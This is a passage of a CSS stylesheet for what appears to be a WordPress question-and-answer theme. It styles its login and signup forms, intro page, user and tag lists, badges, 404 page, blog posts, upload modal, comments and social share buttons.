    margin-right: 10px;
}
.form_modal_style .link_sign_in {
    font-size: 16px;
    margin-left:30px;
}
#signin_form, .edit_profile_form{
    position:relative;
    z-index:2;
}
#signup_form, .edit_password_form{
    display:none;
    position:relative;
    z-index:1;
}
.link_change_profile{
    display:none;
}
.policy-sign-up{
    color: #6f7d95;
    font-size: 13px;
    font-style: italic;
}
.policy-sign-up a{
    color:#3498db;
}

/* ---------------------------------------- */
/* I N T R O  S T Y L E                   */
/* ---------------------------------------- */
.intro-page-wrapper{
    position:relative;
}
.intro-wrapper{
    background:url(../img/bg-intro.jpg) no-repeat;
    background-size:cover;
    background-attachment:fixed;
}
header.intro-header{
    background:none !important;
}
.intro-content-wrapper{
    margin-top:150px;
}
.intro-text{
    border-left:6px solid #f39c12;
    padding-left:25px;
}
.intro-text .slide-text{
    font-size:52px;
    font-weight:900;
    color:#fff;
    margin-top:0;
    line-height: .8;
}
.intro-text .slide-text .adject{
    color:#f39c12;
    display:block;
    margin:20px 0;
}
.text-bottom{
    color: #bdc3c7;
    font-size: 20px;
    line-height: 1.4;
    margin-bottom:0;
}
.text-bottom span{
    color:#fff;
}
.sign-in-social ul li a{
    color: #fff;
    font-size: 14px;
    font-weight:900;
    text-transform:uppercase;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.sign-in-social ul li{
    display:inline-block;
    margin-bottom:5px;
}
.sign-in-social ul li a:hover{
    color:#f39c12;
}
.sign-in-social ul li a i{
    display:inline-block;
    margin-right:10px;
}
.footer-intro{
    margin:70px 0 50px;
    width:100%;
    overflow:hidden;
    position:absolute;
    bottom: 10px;
}
.footer-intro .list-menu-footer .sub-menu,
.footer-intro .list-menu-footer li i {
    display: none;
}
.list-menu-footer li{
    display:inline-block;
    margin-right:25px;
    margin-bottom:10px;
}
.list-menu-footer li a{
    color: #fff;
    font-size: 13px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.list-menu-footer li a:hover{
    color:#f39c12;
}
/* ====================================
 * ROTATING TEXT
 * ================================= */
.rotating {
    display: inline-block;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateX(0) rotateY(0) rotateZ(0);
    -moz-transform: rotateX(0) rotateY(0) rotateZ(0);
    -ms-transform: rotateX(0) rotateY(0) rotateZ(0);
    -o-transform: rotateX(0) rotateY(0) rotateZ(0);
    transform: rotateX(0) rotateY(0) rotateZ(0);
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    -webkit-transform-origin-x: 50%;
}

.rotating.flip {
    position: relative;
}

.rotating .front, .rotating .back {
    left: 0;
    top: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}

.rotating .front {
    position: absolute;
    display: inline-block;
    -webkit-transform: translate3d(0,0,1px);
    -moz-transform: translate3d(0,0,1px);
    -ms-transform: translate3d(0,0,1px);
    -o-transform: translate3d(0,0,1px);
    transform: translate3d(0,0,1px);
}

.rotating.flip .front {
    z-index: 1;
}

.rotating .back {
    display: block;
    opacity: 0;
}

.rotating.spin {
    -webkit-transform: rotate(360deg) scale(0);
    -moz-transform: rotate(360deg) scale(0);
    -ms-transform: rotate(360deg) scale(0);
    -o-transform: rotate(360deg) scale(0);
    transform: rotate(360deg) scale(0);
}

.rotating.flip .back {
    z-index: 2;
    display: block;
    opacity: 1;

    -webkit-transform: rotateY(180deg) translate3d(0,0,0);
    -moz-transform: rotateY(180deg) translate3d(0,0,0);
    -ms-transform: rotateY(180deg) translate3d(0,0,0);
    -o-transform: rotateY(180deg) translate3d(0,0,0);
    transform: rotateY(180deg) translate3d(0,0,0);
}

.rotating.flip.up .back {
    -webkit-transform: rotateX(180deg) translate3d(0,0,0);
    -moz-transform: rotateX(180deg) translate3d(0,0,0);
    -ms-transform: rotateX(180deg) translate3d(0,0,0);
    -o-transform: rotateX(180deg) translate3d(0,0,0);
    transform: rotateX(180deg) translate3d(0,0,0);
}

.rotating.flip.cube .front {
    -webkit-transform: translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: translate3d(0,0,100px) scale(0.85,0.85);
    transform: translate3d(0,0,100px) scale(0.85,0.85);
}

.rotating.flip.cube .back {
    -webkit-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
}

.rotating.flip.cube.up .back {
    -webkit-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
}

/* ---------------------------------------- */
/* S I G N U P  &  S I G N I N  F O R M  S T Y L E  */
/* ---------------------------------------- */
.form-signup-wrapper ::-webkit-input-placeholder { /* WebKit browsers */
    color:    #fff;
}
.form-signup-wrapper  :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #fff;
    opacity:  1;
}
.form-signup-wrapper  ::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #fff;
    opacity:  1;
}
.form-signup-wrapper  :-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #fff;
}
.form-signup-wrapper{
    position:relative;
    /*min-height:300px;*/
}
.group-btn-intro{
    margin-left: -9px;
}
p.intro-name,
p.intro-password{
    border-bottom: 1px solid #fff;
}
p.intro-name label.error,
p.intro-password label.error{
    position: absolute;
    left: 0;
    top: 25px;
    color: #D84F38;
    font-size: 11px;
}
p.intro-name input,
p.intro-password input{
    width: 100%;
    background: none;
    box-shadow: none;
    border: none;
    padding: 10px 30px 5px 10px;
    outline-style: none;
    color: #fff;
}
.your-password , .your-email, .your-name{
    position:relative;
}
.your-password i, .your-email i, .your-name i{
    position: absolute;
    right: 10px;
    top: 0;
    /*color: #fff;*/
}
.your-remember.clicked i {
    color: #f39c12;
}
.your-remember, .your-fogot-pass{
    color: #bdc3c7;
    font-size: 13px;
    margin-top:-15px;
    display:block;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.your-remember i{
    margin-right:5px;
}
.your-remember:hover,
.your-remember.clicked,
.your-fogot-pass:hover{
    color: #fff;
}
.your-submit input{
    color: #fff;
    background: none;
    font-size: 16px;
    display: inline-block;
    border: 1px solid #fff;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px 20px;
    margin-top: 30px;
    float: right;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.your-submit input:hover{
    color:#f39c12;
    border-color:#f39c12;
}
.terms-intro{
    color: #bdc3c7;
    font-size: 13px;
    margin-top:10px;
}
.terms-intro a{
    color:#3498db;
}
.terms-intro a:hover{
    text-decoration:underline !important;
}
a.hiddenanchor{
    display: none;
}
.group-btn-intro span{
    display:inline-block;
    margin:0 9px 0 20px;
    color: #bdc3c7;
}
.to_register{
    color: #bdc3c7;
    font-size: 13px;
    font-weight: 700;
    text-transform:uppercase;
    border-left:3px solid transparent;
    padding-left:5px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.to_register.active, .to_register:hover{
    color:#fff;
    border-color:#f39c12;
}
/* #register,
#login{
	position: absolute;
	top: 30px;
	width:100%;
} */
#register{
    z-index: 21;
    opacity: 0;
}
#login{
    z-index: 22;
}
.animate.active {
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
    -webkit-animation-delay: .1s;
    -moz-animation-delay: .1s;
    -o-animation-delay: .1s;
    -ms-animation-delay: .1s;
    animation-delay: .1s;
    z-index: 30;
    opacity: 1;
    display: block;
}
/** the actual animation, credit where due : http://daneden.me/animate/ ***/

.animate{
    -webkit-animation-name: fadeOutLeft;
    -moz-animation-name: fadeOutLeft;
    -ms-animation-name: fadeOutLeft;
    -o-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;

    -webkit-animation-duration: 0.5s;
    -webkit-animation-timing-function: ease;
    -webkit-animation-fill-mode: both;

    -moz-animation-duration: 0.5s;
    -moz-animation-timing-function: ease;
    -moz-animation-fill-mode: both;

    -o-animation-duration: 0.5s;
    -o-animation-timing-function: ease;
    -o-animation-fill-mode: both;

    -ms-animation-duration: 0.5s;
    -ms-animation-timing-function: ease;
    -ms-animation-fill-mode: both;

    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-fill-mode: both;
    opacity: 0;
    display: none;
}
@-webkit-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}

@-moz-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}

@-ms-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -ms-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -ms-transform: translateX(0);
    }
}

@-o-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -o-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -o-transform: translateX(0);
    }
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        transform: translateX(0);
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}
@-webkit-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
    }
}

@-moz-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -moz-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -moz-transform: translateX(-20px);
    }
}

@-ms-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -ms-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -ms-transform: translateX(-20px);
    }
}

@-o-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -o-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -o-transform: translateX(-20px);
    }
}

@keyframes fadeOutLeft {
    0% {
        opacity: 1;
        transform: translateX(0);
    }

    100% {
        opacity: 0;
        transform: translateX(-20px);
    }
}

.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    -moz-animation-name: fadeOutLeft;
    -ms-animation-name: fadeOutLeft;
    -o-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
}
body.blog ul.page-numbers {
    padding: 0 15px;
}
/* ---------------------------------------- */
/* R E S P O N S I V E  I N T R O  S T Y L E  */
/* ---------------------------------------- */
@media (max-width: 992px){
    .intro-content-wrapper {
        margin-top: 50px;
    }
    .form-signup-wrapper {
        margin-top:40px;
    }
    .footer-intro {
        margin:30px 0;
    }
    .sign-in-social{
        margin-top:60px;
    }
    .your-submit input{
        float:left;
    }
    .terms-intro {
        margin-top:20px;
    }
    .sign-in-social {
        top: 125px!important;
        right: 30px;
    }

}
@media (max-width: 480px){
    .intro-text .slide-text {
        font-size:25px;
    }
    .list-menu-footer li{
        margin-right:10px;
    }
    .intro-content-wrapper {
        margin-top: 20px;
    }
    .sign-in-social {
        position: absolute;
        top: 125px;
        z-index:9999;
        right:30px;
    }
}
/* ---------------------------------------- */
/* USER LIST  S T Y L E                     */
/* ---------------------------------------- */
.select-categories input.search-users{
    width: 228px;
    height: 32px;
    margin-top: 20px;
    margin-right: 5px;
    text-indent: 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    position: relative;
}
#main_users_list {
    padding: 20px 35px;
}
#main_users_list li.user-item {
    display: inline-block;
    margin-bottom: 25px;
}
#main_users_list li.user-item .user-avatar {
    float: left;
    margin-top: 7px;
    max-width: 30px;
}
#main_users_list li.user-item .user-avatar img,
.author-avatar img,
.comment-avatar img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
    height: auto;

}
#main_users_list li.user-item .left-info {
    display: inline-block;
    margin-left: 12px;
    margin-bottom: 15px;
}
#main_users_list li.user-item .left-info .display_name {
    font-size: 14px;
    color: #2c3e50;
    line-height: 25px;
}
#main_users_list li.user-item .left-info .location {
    line-height: 25px;
}
#main_users_list li.user-item .left-info .question-cat {

}
#main_users_list li.user-item .user-badge {
    margin-left: 0;
    max-width: 70px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.select-categories i.fa-arrow-circle-o-right {
    position: absolute;
    right: 5px;
    top: 30px;
    font-size: 14px;
}
.input-find-tags i.fa-chevron-circle-right {
    position: absolute;
    top: 30px;
    font-size: 14px;
    right: 15px;
    color: #8b97b1;
}
/* ---------------------------------------- */
/* TAG LIST  S T Y L E                      */
/* ---------------------------------------- */
.main-tag-list{
    /*padding-top:25px;*/
    overflow:hidden;
}
.main-tag-list .character {
    font-size: 36px;
    font-weight: 700;
    color: #6f7d95;
    margin-left:35px;
}
.main-tag-list .tags-list.is-search {
    padding-top: 25px;
}
.main-tag-list .tags-list .wrap-tag-list{
    border-bottom: 1px solid #dadfea;
    padding: 20px 0;
}
.main-tag-list .tags-list .wrap-tag-list:first-child{
    padding-top: 0;
}
.main-tag-list .tags-list .wrap-tag-list:nth-child(2n+1) {
    background: #fbfcff;
}
.main-tag-list .tags-list div.tag-item {
    display: inline-block;
    margin-left: 35px;
    margin-right: 25px;
    font-size: 12px;
    margin-top: 10px;
}

.main-tag-list .tags-list div.tag-item a{
    font-size: 12px;
}
.main-tag-list .tags-list div.tag-item p {
    font-size: 11px;
    line-height: 20px;
    margin-top:5px;
}
.main-tag-list .tags-list div.cat-item{
    z-index: 999;
    position: relative;
}
.main-tag-list .tags-list div.cat-item a{
    border: none;
    background: 0;
    padding: 0;
    font-size: 15px;
    color: #3498db;
}
.grey-line {
    background: #dadfea;
    height: 1px;
    width: 100%;
    margin:25px 0;
}
.cats-wrapper {
    margin: 0;
}

/* ---------------------------------------- */
/* B A D G E S  L I S T  S T Y L E          */
/* ---------------------------------------- */
.points-system,
.badges-system {
    border-bottom: 1px solid #dadfea;
    min-height: 170px;
    padding: 0 20px;
}
.points-system h3,
.badges-system h3 {
    font-size: 16px;
    color: #2c3e50;
    margin-bottom: 5px;
    font-weight:700;
}
.points-system p,
.badges-system p {
    font-size: 14px;
    color: #5f6f81;
    margin-bottom: 20px;
}
.points-system ul.points-define {
    /*	margin: 0;*/
}
.points-system ul.points-define li{
    /*	padding: 0;
        padding-right: 20px;*/
}
.points-system ul.points-define li div{
    border: 1px solid #dadfea;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    min-height: 55px;
}
.points-define .points-count {
    line-height: 55px;
}
.badge-content .border {
    overflow:hidden;
    border: 1px solid #dadfea;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-bottom: 20px;
}
.badge-content .question-cat .user-badge {
    margin-left: 0;
    margin-top: 13px;
}
.badge-content > * {
    font-size: 12px;
}
.badge-content p {
    margin-bottom: 5px;
    font-size: 12px;
    margin-top: 2px;
}
.badge-content .col-md-4 {
    margin-top: 15px;
}
.badge-content .col-md-4 span {
    color: #2c3e50;
    font-weight: 700;
}
.badge-content .col-md-3,
.badge-content .col-md-2 {
    margin-top: 30px;
}
.badge-content .question-cat {
    margin-top: 0;
}
.badge-content i.fa-check {
    color: #45b39d;
    margin-right: 2px;
}
.badge-content i.fa-ban {
    color: #5f6f81;
    margin-right: 2px;
}

/* ---------------------------------------- */
/* 4 0 4  P A G E   S T Y L E          		*/
/* ---------------------------------------- */
.page-404-wrapper{
    text-align:center;
    padding-top:50px;
}
.page-404-wrapper .number-404{
    color: #191f2d;
    font-size: 32px;
    font-weight: 700;
}
.page-404-wrapper .number-404 span{
    display:inline-block;
    margin:0 5px;
    position:relative;
}
.page-404-wrapper .number-404 span i{
    color: #f39c12;
    font-size: 60px;
    position: relative;
    top: 8px;
    margin: 0 3px;
}
.page-404-wrapper .title-404{
    color:#2c3e50;
    font-size:24px;
    margin:0;
}
.page-404-wrapper .text-404{
    color:#8c97b2;
    font-size:16px;
    margin:0;
}
.page-404-wrapper .link-back{
    color:#3498db;
    font-size:16px;
}
/* ---------------------------------------- */
/* B L O G  P A G E   S T Y L E          	*/
/* ---------------------------------------- */
.blog-classic-wrapper{
    width:890px !important;
}
.blog-classic-wrapper .paginations {
    text-align: center;
}
.blog-classic-top{
    padding:10px 20px;
    padding-right: 268px;
}
.blog-classic-top h2 {
    margin-top: 14px;
}
.blog-classic-top h1, .blog-classic-top #search-bar{
    display:inline-block;
}
.blog-classic-top #search-bar{
    float:right;
    /*position:relative;
    top: 13px;*/
    /*cuong*/
    position: absolute;
    top: 27px;
    right: 37px;

}
.blog-classic-top #search-bar i{
    position:absolute;
    right: 10px;
    top: 8px;
    color: #8b97b1;
}
.blog-classic-top #search-bar input{
    width: 226px;
    height: 30px;
    border: 1px solid rgba(140,151,178,.4);
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 0 10px;
    color: #8b97b1;
}
.blog-classic-top h1{
    color: #2c3e50;
    font-size: 22px;
}
.blog-classic-top h1 a {
    color: #434b63;
}
.blog-wrapper{
    padding: 15px 0 30px;
    border-top:1px solid #ccc;
}
.blog-wrapper .author-wrapper{
    text-align:center;
    padding-top:20px;
}
.blog-wrapper .avatar-author{
    display:block;
    margin: 0 auto;
    width: 65px;
    height: auto;
    margin-bottom:10px;
}
.blog-wrapper .avatar-author img {
    max-width: 100%;
    height: auto;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.blog-wrapper .date{
    color: #6b6b6b;
}
.blog-content{
    padding-top:15px;
}
.blog-content img,
.post-thumbnail img {
    max-width: 100%;
    height: auto;
}
.post-thumbnail img {
    padding: 0 20px;
}
.blog-content h2 {
    text-align: left !important;
}
.blog-content .tag{
    color: #7d7d7d;
    font-size: 12px;
    font-weight: 700;
    display:inline-block;
    margin-right:50px;
    max-width: 100%;
}
.blog-content .cmt{
    color: #dd6851;
    font-size: 12px;
}
.blog-content .cmt i{
    display:inline-block;
    margin:0 5px;
}
.blog-content .title-blog{
    margin:10px 0 30px;
}
.blog-content .title-blog a{
    color: #434b63;
    font-size: 33px;
}
.blog-content p{
    color: #5f6f81;
    font-size: 16px;
}
.blog-content .read-more{
    color: #dd6951;
    font-size: 13px;
    font-weight: 700;
    display:block;
    margin-top:20px;
}
.blog-content .read-more i{
    display:inline-block;
    margin-left:5px;
}
.blog-info > span {
    margin-right: 10px !important;
}
.blog-info > span.author {
    text-transform: uppercase;
}
.blog-info > span:after {
    content: '\f068';
    font-family: "FontAwesome";
    margin-left: 10px;
    font-size: 10px;
    color: #6f7d95;
}
.blog-info > span:last-child:after {
    display: none;
}
.page-links {
    text-align: center;
    margin: 10px 0 0;
}
.page-links a,
.page-links > span {
    border: 1px solid rgba(140,151,178,.4);
    width: auto;
    height: 26px;
    display: inline-block;
    line-height: 1.8;
    min-width: 28px;
    text-align: center;
    padding: 0 5px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    color: #8c97b2;
}
.page-links > span,
.page-links a:hover {
    color: #fff;
    background-color: #3397db;
}
.page-links span.page-links-title {
    color: #8c97b2;
    background: #fff;
}
/* ---------------------------------------- */
/*     UPLOAD IMAGES MODAL   S T Y L E      */
/* ---------------------------------------- */
#upload_images .upload-location {
    margin-bottom: 15px;
}
#upload_images .upload-location span.filename {
    max-width: 60%;
    white-space: nowrap;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    text-overflow: ellipsis;
}
#upload_images .upload-location span.title,
#upload_images .upload-url span.title {
    font-size: 16px;
    margin-bottom: 10px;
    display: block;
    color: #2c3e50;
}
#upload_images .upload-url {
    padding-top: 10px;
    /*border-top: 1px solid #e5e5e5;*/
}
#upload_images .upload-url .button-event {
    text-align: left;
    margin-top: 15px;
    /*border-top: 1px solid #e5e5e5;*/
    padding-top: 15px;
}
#upload_images .upload-url .input-url input {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 2px;
    outline: none;
    width: 70%;
}
#upload_images .input-file button{
    background: #f4f5f9;
    color: #6f7d95;
    border: 1px solid #c7cddb;
    font-size: 13px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    width:130px;
    height:40px;
    margin-right: 15px;
}
#upload_images .input-file input[type="button"],
#upload_images .button-event button {
    position: relative;
    z-index: 1;
    width: 100px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-right: 15px;
}
#upload_images .button-event button {
    font-weight: bold;
}
#upload_images .input-file input[type="button"], {
    background: #f4f5f9;
    color: #6f7d95;
    border: 1px solid #c7cddb;
    width: 130px;
}
/* ---------------------------------------- */
/*         WP LINK MODAL   S T Y L E        */
/* ---------------------------------------- */
#wp-link-wrap {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    min-height: 350px;
}
#wp-link-wrap.search-panel-visible {
    /*height: 500px !important;*/
}
#wp-link-wrap #link-modal-title {
    /*padding: 15px;*/
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.42857143px;
    /*text-align: center;*/
    /*height: 60px;*/
    border-radius: 5px 5px 0 0;
}
#wp-link-wrap.search-panel-visible #link-selector {
    top: 60px !important;
}
#wp-link-update input#wp-link-submit {
    width: 100px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
#link-options div label {
    width: 80%;
    margin-top: 15px;
}
/* #link-options div label  span {
	width: 10% !important;
	text-align: left !important;
} */
/* #link-options input[type="text"] {
	height: 40px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border: 1px solid #dadfea;
	padding-left: 15px;
	margin-bottom: 5px;
	outline: none;
	width: 90% !important;
} */
#wp-link .link-search-wrapper label {
    width: 80%;
    margin-top: 5px;
}
#wp-link .link-search-wrapper label span {
    /*padding-right: 7px !important;*/
}
#wp-link .link-search-field {
    width: 100% !important;
    margin-left: 3px;
}
#wp-link .link-search-wrapper label input {
    border: 1px solid #a9a9a9;
}
p.howto {
    /*display: none;*/
}
.link-target {
    display: none;
}
#link-selector,
.submitbox {
    background: #eef1f7 !important;
}
#wp-link-cancel a.submitdelete {
    line-height: 3;
}
/* ---------------------------------------- */
/* B L O G  C O M M E N T   S T Y L E       */
/* ---------------------------------------- */
/** comment **/
.et-comments-area{}
.et-comments-title,#reply-title{
    font-size: 20px;
    color: #333;
    padding: 20px;
    margin: 0;
    border-bottom: 1px solid #ccc;
    /*border-top: 1px solid #ccc;*/
}
.comment-form{
    padding: 0 20px;
}
.et-comment{
    padding: 27px 0;
}
.et-comment #respond{
    margin-left: 90px;
}
.et-comment-left{
    float: left;
    width: 90px;
    padding: 0 10px;
}
.et-comment-right{
    margin-left: 90px;
}
.et-comment-thumbnail{
    text-align: center;
}
.et-comment-thumbnail img{
    border: 1px solid #f2f2f2;
    padding: 3px;
    width: 40px;
    height: 40px;
}
.et-comment-author{
    color: #000000;
    font-size: 14px;
    margin-right: 10px;
}
.et-comment-time{
    color: #bbbbbb;
    font-size: 12px;
}
.et-comment-time:before{
    margin-right: 5px;
}
.et-comment-content{
    font-size: 14px;
    color: #909090;
}
.et-comment-content p{
    margin: 10px 0;
}
p.et-comment-reply a {
    font-size: 14px;
    color: #6a90ba;
    font-weight: 700;
}
p.et-comment-reply a i{
    display:inline-block;
    margin-left:5px;
}
.comment-form-comment textarea {
    width: 100%;
    min-height: 200px;
}

.comments-navigation {
    text-align: center;
    height: 30px;
    padding-top: 10px;
}
.comments-navigation a ,.comments-navigation span{
    display: inline;
}
.et-comment .et-comment{
    border-bottom: none;
    margin-left: 62px;
}
.et-comment .et-comment:last-child{
    padding-bottom: 0;
}

#et_respond #respond {
    font-size: 14px;
}

#commentform > p > label{
    display: block;
    color: #767676;
    font-size: 14px;
}
#commentform > p{
    margin: 20px 0;
}
#commentform > p > input[type=text],
#commentform > p > input[type=password],
#commentform > p > textarea{
    border-top: 1px solid #bcbcbc;
    border-bottom: 1px solid #d6d6d6;
    border-left: 1px solid #d6d6d6;
    border-right: 1px solid #d6d6d6;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 3px 5px;
}
#commentform > p > input[type=text],
#commentform > p > input[type=password]{
    height: 38px;
}
#commentform > p > textarea{

}
#submit{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3397db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    box-shadow: none;
    border: none;
    padding: 10px 35px;
}
#submit:hover{
    opacity:.8;
}
/*.submit-form{
	margin-top: 20px;
}*/
h3#reply-title{
    font-size: 20px;
    color: #333333;
    border-bottom: ;
}
#submit_comment{
    background: #1abc9c;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 0px solid transparent;
    height: 43px;
    color: #000;
    padding: 5px 10px 5px 10px;
    position: relative;
    font-weight: 700;
}
#submit_comment span.icon{
    float: right;
    font-weight: normal;
    margin-left: 20px;
}
.bootbox-body {
    font-size: 14px;
    text-align: center;
}
.bootbox.modal{
    overflow: hidden;
}
.cm-content-wrap .cm-wrap img {
    max-width: 100%;
    height: auto;
    margin: 10px 0;
}
.cm-content-wrap .cm-wrap {
    font-size: 16px;
}
.form-input-search {
    position: relative;
    width: 228px;
    float: right;
}
ul.socials-share {
    /*max-width: 32px;*/
}
ul.socials-share li {
    display: inline-block;
    margin: 0 2px;
}
ul.socials-share li a img {
    width: 36px;
    height: auto;
}
ul.socials-share li.ggplus a img{
    width: 34px;
}
ul.socials-share li a.btn-fb,
ul.socials-share li a.btn-tw,
ul.socials-share li a.btn-gg{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #5c82d1;
    width: 32px;
    height: 32px;
    text-align: center;
    display: block;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
ul.socials-share li a.btn-tw{
    background-color: #40bff5;
}
ul.socials-share li a.btn-gg{
    background-color: #eb5e4c;
}
ul.socials-share li a.btn-fb i,
ul.socials-share li a.btn-tw i,
ul.socials-share li a.btn-gg i{
    color: #fff;
    font-size: 20px;
    line-height: 1.6;
    display: inline-block;
}
ul.socials-share li a.btn-fb:hover,
ul.socials-share li a.btn-tw:hover,
ul.socials-share li a.btn-gg:hover{
    opacity: .8
}
.popover{
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    background: #f4f5f9;
    border: none;
}
.popover-content {
    padding: 5px;
}
.popover.top>.arrow:after,
.popover.top>.arrow{
    border-top-color: #f4f5f9;
}

.popover.right>.arrow,
.popover.right>.arrow:after{
    border-right-color: #f4f5f9;
}
.answers-filter {
    margin: 0;
}
.answers-filter.stuck-sticky {
    position: fixed;
    top: 0;
    display: block;
    left: 0;
    width: 100%;
    z-index: 99;
    border: none;
}
.answers-filter.stuck-sticky .max-col-md-8 {
    width: 66.66666667%;
    margin: 0 auto;
    background: #fff;
    height: 45px;
    display: block;
    border-bottom:1px solid #dadfea;
}
body.admin-bar .q-filter-waypoints {
    top: 32px;
}
.q-filter-waypoints {
    position: fixed;
    height: 45px;
    width: 100%;
    left: 0;
    background: #fff;
    z-index: 9999;
    border-bottom:1px solid #dadfea;
    top: 0;
}
.q-filter-waypoints .col-md-2 {
    padding: 0;
}
.q-filter-waypoints .col-md-2 .ask-question {
    width: 100%;
    border-radius: 0;
}
.q-filter-waypoints .q-f-title {
    margin-top: 5px;
    margin-left: 20px;
    font-size:20px;
}
